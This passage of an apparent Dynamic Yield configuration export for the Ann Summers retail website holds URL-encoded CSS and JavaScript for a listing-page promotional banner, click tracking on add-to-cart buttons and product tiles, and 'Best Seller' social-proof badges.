content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%